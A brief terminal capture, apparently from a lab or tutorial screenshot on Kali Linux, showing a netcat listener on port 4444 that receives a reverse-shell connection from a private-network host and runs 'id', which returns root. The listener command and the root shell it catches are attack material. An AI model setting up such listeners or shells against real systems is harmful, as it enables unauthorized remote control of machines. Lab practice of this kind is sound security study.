 (root㉿kali)-[~]
# nc -lvp 4444
listening on [any] 4444 ...
10.0.2.4: inverse host lookup failed: Unknown host
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.4] 49340
id
uid=0(root) gid=0(root) groups=0(root)